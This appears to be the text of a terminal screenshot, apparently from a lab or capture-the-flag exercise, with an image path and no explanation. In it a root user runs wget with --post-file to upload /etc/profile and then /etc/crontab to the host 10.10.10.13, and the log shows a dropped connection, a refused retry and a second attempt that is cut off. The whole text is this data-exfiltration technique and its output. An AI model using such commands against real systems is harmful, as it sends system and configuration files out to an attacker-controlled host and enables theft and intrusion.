 root@ubuntu:/home/ubuntu# wget --post-file=/etc/profile 10.10.10.13
--2022-07-12 07:46:45--  http://10.10.10.13/
Connecting to 10.10.10.13:80... connected.
HTTP request sent, awaiting response... No data received.
Retrying.

--2022-07-12 07:47:07--  (try: 2)  http://10.10.10.13/
Connecting to 10.10.10.13:80... failed: Connection refused.
root@ubuntu:/home/ubuntu# wget --post-file=/etc/crontab 10.10.10.13
--2022-07-12 07:47:24--  http://10.10.10.13/
Connecting to 10.10.10.13:80... connected.
HTTP request sent, awaiting response... s